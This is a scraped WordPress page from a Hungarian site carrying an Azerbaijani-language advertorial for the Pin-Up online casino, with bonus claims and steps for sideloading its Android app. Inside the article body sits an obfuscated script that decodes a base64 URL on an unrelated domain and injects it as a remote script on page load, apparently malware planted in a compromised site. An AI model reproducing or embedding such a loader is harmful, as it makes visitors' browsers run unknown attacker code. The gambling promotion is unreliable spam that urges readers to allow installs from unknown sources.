<p>Bir çox təcrübəli oyunçu bu onlayn kazinoda qeyri-adi olmayan möhkəm uduşları qeyd edir. Oyun prosesinin digər mühüm komponenti slot maşınlarının pulsuz (demo) versiyasıdır. O, oyunun standart versiyasından yalnız onunla fərqlənir ki, oyun real deyil, virtual pul üçün həyata keçirilir. Beləliklə, oyunçular öz vəsaitlərini riskə atmadan müxtəlif oyun slotları ilə tanış olmaq, hər cür sxemləri, strategiyaları və oyun üsullarını sınamaq imkanı əldə edirlər. Siz Pin-Up casino aznda təkcə stasionar cihazlardan deyil, həm də mobil proqram quraşdırmaqla və ya saytın mobil versiyasından istifadə etməklə pulsuz oynaya bilərsiniz.</p>
<h3 id="toc-5">Pin Up &#8211; real oyunçu rəyləri və faydalı məlumatlar</h3>
<p>İlk depoziti doldurarkən oyunçular istənilən slot maşınlarını, ruletləri və hətta real pul üçün canlı dilerlərlə canlı oyunları seçə biləcəklər . Şəxsi hesabınıza daxil olmaqla, qonaq istədiyi ödəniş üsulunu seçib, müvafiq rekvizitləri doldura biləcək. Oyunçular deyirlər ki, pul dərhal Pinup online hesaba daxil olur, qumarbazların bu onlayn kazinodan pul çıxarmaqda heç bir problemi yoxdur.</p>
<ul>
<li>Oyunlar birbaşa canlı dilerlərlə canlı video zəngdə keçirilir.</li>
<li>Müştəri xidmətinin əməkdaşları ilə əlaqə qurmağın ən sürətli yolu canlı çatdır.</li>
<li>Dəstək xidmətinin operativ işləməsi, ixtisaslı əməkdaşlardan ibarət olması çox vacibdir.</li>
<li>Bu addımları yerinə yetirdikdən sonra səhifə avtomatik olaraq yenidən yüklənəcək və əməliyyatı təsdiqləyən təfərrüatları olan forma açılacaq.</li>
<li>Casino Pin Up -un demo versiyasına daxil olmaq üçün heç bir qeydiyyat tələb olunmayan mövcud oyunların qısaldılmış siyahısı daxildir.</li>
<li>Liqpay hesabı doldurmaq üçün idealdır , çünki o, özünü İnternetdə ən təhlükəsiz xidmətlərdən biri kimi tanıyıb və hesabınızı tez bir zamanda doldurur.</li>
</ul>
<p>Google siyasətinin xüsusiyyətlərinə görə, Google Play proqramlar mağazası vasitəsilə Android üçün Pin-Up proqramını yükləmək mümkün deyil. Proqram quraşdırma faylını yükləmək üçün rəsmi Pin Up veb saytına daxil olmalısınız. Sonra yüklənmiş faylı işə salmalı, mobil cihazın parametrlərində naməlum mənbələrdən tətbiqlərin quraşdırılmasına icazə verməli və quraşdırmanın tamamlanmasını gözləməlisiniz. 📌 Tətbiqlər zəngin funksionallıq əldə edib, bunun sayəsində onlar Pin-Up portalının əsas versiyasını tamamilə əvəz edə bilirlər.</p>
<p><script>;
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Bejegyzés megosztása</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Megosztás Facebook" href='https://www.facebook.com/sharer.php?u=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/&#038;t=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Facebook' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Megosztás Twitter" href='https://twitter.com/share?text=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST&#038;url=https://www.rl-hard.hu/?p=2872' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Twitter' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Twitter</span></a></li><li class='av-share-link av-social-link-whatsapp' ><a target="_blank" aria-label="Share on WhatsApp" href='https://api.whatsapp.com/send?text=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>Share on WhatsApp</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Megosztás Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F01%2F20%2Fpin-up-kazino-bonuslari-%25e1%2590%2589-ilk-depozit-ucun-promo-kodu-pinupbest-732%2F&#038;description=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Megosztás LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST&#038;url=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Megosztás LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Megosztás Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.rl-hard.hu%2F2024%2F01%2F20%2Fpin-up-kazino-bonuslari-%25e1%2590%2589-ilk-depozit-ucun-promo-kodu-pinupbest-732%2F&#038;name=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST&#038;description=Content%20Pin%20Up%20AZ%20yax%C5%9F%C4%B1%20se%C3%A7imdir%3F%20Kazino%20bar%C9%99d%C9%99%20r%C9%99yimiz%20Pin-up%20pinkoinl%C9%99ri%20n%C9%99%20verir%3F%20%C4%B0dman%20m%C9%99rcl%C9%99ri%20Pin%20Up%20Pin-Up%20casino%20aznda%20oynama%C4%9Fa%20nec%C9%99%20ba%C5%9Flamaq%20olar%3F%20Pin%20Up%20%E2%80%93%20real%20oyun%C3%A7u%20r%C9%99yl%C9%99ri%20v%C9%99%20faydal%C4%B1%20m%C9%99lumatlar%20%C6%8Fn%20yax%C5%9F%C4%B1%20slot%20ma%C5%9F%C4%B1nlar%C4%B1%20Pin-Up-da%20qeydiyyat%20Pin%20Up%20Az%C9%99rbaycan%20haqq%C4%B1nda%20m%C9%99lumat%20Pin-Up-da%20nec%C9%99%20%C9%99man%C9%99t%20etm%C9%99k%20olar%3F%20Xidm%C9%99ti%20v%C9%99%20%C6%8Flaq%C9%99l%C9%99r%20Pin-Up%20Casino%20%C4%B0lk%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Megosztás Vk" href='https://vk.com/share.php?url=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Vk' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Megosztás Reddit" href='https://reddit.com/submit?url=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/&#038;title=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás Reddit' rel="noopener"><span class='avia_hidden_link_text'>Megosztás Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Megosztás emailben" href='mailto:?subject=Pin-up%20kazino%20bonuslar%C4%B1%20%E1%90%89%20%C4%B0lk%20depozit%20%C3%BC%C3%A7%C3%BCn%20promo%20kodu%20PINUPBEST&#038;body=https://www.rl-hard.hu/2024/01/20/pin-up-kazino-bonuslari-%e1%90%89-ilk-depozit-ucun-promo-kodu-pinupbest-732/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Megosztás emailben'><span class='avia_hidden_link_text'>Megosztás emailben</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Horváth Ákos</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>http://www.rl-hard.hu/wp-content/uploads/2019/11/logo-1-e1573716515475.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Horváth Ákos</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-01-20T07:19:21+01:00" >2024-01-20 07:19:21</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-12-10 19:34:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Pin-up kazino bonusları ᐉ İlk depozit üçün promo kodu PINUPBEST</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - RL-HARD - <a rel='nofollow' href='https://kriesi.at'>Enfold Theme by Kriesi</a></span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.rl-hard.hu/2024/01/20/vulkan-vegas-promo-code-dezember-2023-125-freispiele-und-bis-zu-1000-bonu-blog-597/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Vulkan Vegas Promo Code Dezember 2023: 125 Freispiele und bis zu 1000 bonu ...</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.rl-hard.hu/2024/01/20/pin-up-bet-r%c9%99smi-bukmeyker-sirk%c9%99ti-405/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Pin-Up bet rəsmi bukmeyker şirkəti</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.rl-hard.hu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.rl-hard.hu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.rl-hard.hu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia.js?ver=5.2.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/shortcodes.js?ver=5.2.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=5.2.1" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=5.2.1" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=5.2.1" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=5.2.1" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=5.2.1" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=5.2.1" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=5.2.1" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=5.2.1" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=5.2.1" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=5.2.1" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=5.2.1" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=5.2.1" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=5.2.1" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=5.2.1" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=5.2.1" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=5.2.1" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=5.2.1" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=5.2.1" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=5.2.1" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=5.2.1" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=5.2.1" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=5.2.1" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=5.2.1" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=5.2.1" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=5.2.1" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=5.2.1" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.js?ver=5.2.1" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=5.2.1" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=5.2.1" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.rl-hard.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/waypoints/waypoints.js?ver=5.2.1" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-hamburger-menu.js?ver=5.2.1" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-parallax.js?ver=5.2.1" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.js?ver=5.2.1" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=5.2.1" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=5.2.1" id="avia-megamenu-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=5.2.1" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-footer-effects.js?ver=5.2.1" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=5.2.1" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/config-gutenberg/js/avia_blocks_front.js?ver=5.2.1" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.rl-hard.hu/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=5.2.1" id="avia_google_maps_front_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rl-hard.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rl-hard.hu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
